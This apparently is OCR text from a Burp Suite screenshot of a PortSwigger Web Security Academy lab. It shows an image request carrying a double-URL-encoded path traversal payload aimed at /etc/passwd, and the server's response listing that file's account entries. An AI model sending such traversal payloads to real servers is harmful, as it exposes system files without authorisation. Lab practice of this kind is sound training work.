 Request
Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252fetc%2Fpasswd HTTP/1.1
2 Host:
0a63002403ff415bc04d107b005b00a0.web-security-
academy.net
3 Cookie: session=
bjHxRBBJ6TjB6S0HQR33k6TdQRlIuy4f
4 Sec-Ch-Ua: "Not;A=Brand";v="99",
"Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml
,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a63002403ff415bc04d107b005b00a0.web-s
ecurity-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/n
ologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog